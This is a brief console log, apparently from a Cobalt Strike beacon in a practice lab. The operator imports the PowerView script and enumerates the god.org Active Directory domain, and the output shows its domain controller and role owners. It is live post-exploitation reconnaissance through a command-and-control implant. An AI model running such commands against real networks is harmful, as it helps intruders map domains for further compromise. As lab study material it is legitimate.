 beacon> powershell-import PowerView.ps1
[*] Tasked beacon to import: F:\ONE-FOX\cs4.7\PowerView.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell get-netdomain
[*] Tasked beacon to run: get-netdomain
[+] host called home, sent: 305 bytes
[+] received output:
Forest                  : god.org
DomainControllers       : {OWA2010CN-God.god.org}
Children                : {}
DomainMode              : Windows2003Domain
Parent                  :
PdcRoleOwner            : OWA2010CN-God.god.org
RidRoleOwner            : OWA2010CN-God.god.org
InfrastructureRoleOwner : OWA2010CN-God.god.org
Name                    : god.org